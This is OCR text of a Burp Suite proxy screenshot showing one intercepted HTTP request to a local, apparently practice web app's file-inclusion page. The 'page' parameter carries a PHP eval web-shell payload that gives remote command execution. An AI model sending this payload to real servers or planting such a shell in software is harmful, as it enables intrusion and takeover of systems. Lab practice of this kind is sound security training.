 Burp Suite Professional v2023.1 - Temporary Project - licensed by liwang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://huanxue.com:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /vulnerabilities/fi/?page=<?php eval(@$_POST['a']);?> HTTP/1.1
2 Host: huanxue.com:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 15; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=on1ttioch58h2ki0na03qb7uu4; security=
9 Upgrade-Insecure-Requests: 1
10
11